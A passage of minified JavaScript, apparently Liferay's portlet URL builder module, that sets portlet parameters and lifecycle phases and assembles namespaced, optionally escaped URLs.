escapeXML;return instance},setLifecycle:function(lifecycle){var instance=this;var reservedParams=instance.reservedParams;if(lifecycle===PortletURL.ACTION_PHASE){reservedParams.p_auth=Liferay.authToken;reservedParams.p_p_lifecycle=PortletURL.ACTION_PHASE}else if(lifecycle===PortletURL.RENDER_PHASE)reservedParams.p_p_lifecycle=PortletURL.RENDER_PHASE;else if(lifecycle===PortletURL.RESOURCE_PHASE){reservedParams.p_p_lifecycle=PortletURL.RESOURCE_PHASE;reservedParams.p_p_cacheability="cacheLevelPage"}return instance},
setName:function(name){var instance=this;instance.setParameter("javax.portlet.action",name);return instance},setParameter:function(key,value){var instance=this;if(instance._isReservedParam(key))instance.reservedParams[key]=value;else instance.params[key]=value;return instance},setParameters:function(parameters){var instance=this;A.each(parameters,function(item,index){instance.setParameter(index,item)});return instance},setPlid:function(plid){var instance=this;instance.reservedParams.p_l_id=plid;return instance},
setPortletConfiguration:function(){var instance=this;return instance},setPortletId:function(portletId){var instance=this;instance.reservedParams.p_p_id=portletId;return instance},setPortletMode:function(portletMode){var instance=this;instance.reservedParams.p_p_mode=portletMode;return instance},setResourceId:function(resourceId){var instance=this;instance.reservedParams.p_p_resource_id=resourceId;return instance},setSecure:function(secure){var instance=this;instance.options.secure=secure;return instance},
setWindowState:function(windowState){var instance=this;instance.reservedParams.p_p_state=windowState;return instance},toString:function(){var instance=this;var options=instance.options;var reservedParams=instance.reservedParams;var resultURL=new A.Url(options.basePortletURL);var portletId=reservedParams.p_p_id;if(!portletId)portletId=resultURL.getParameter("p_p_id");var namespacePrefix=Util.getPortletNamespace(portletId);A.each(reservedParams,function(item,index){if(Lang.isValue(item))resultURL.setParameter(index,
item)});A.each(instance.params,function(item,index){if(Lang.isValue(item))resultURL.setParameter(namespacePrefix+index,item)});if(options.secure)resultURL.setProtocol("https");var value=resultURL.toString();if(options.escapeXML)value=Lang.String.escapeHTML(value);return value},_isReservedParam:function(paramName){var instance=this;var result=false;A.each(instance.reservedParams,function(item,index){if(index===paramName)result=true});return result}};A.mix(PortletURL,{ACTION_PHASE:"1",RENDER_PHASE:"0",
RESOURCE_PHASE:"2",createActionURL:function(){return new PortletURL(PortletURL.ACTION_PHASE)},createRenderURL:function(){return new PortletURL(PortletURL.RENDER_PHASE)},createResourceURL:function(){return new PortletURL(PortletURL.RESOURCE_PHASE)},createURL:function(basePortletURL,params){return new PortletURL(null,params,basePortletURL)}});Liferay.PortletURL=PortletURL},"",{requires:["aui-base","aui-io-request","aui-url","querystring-stringify-simple"]});
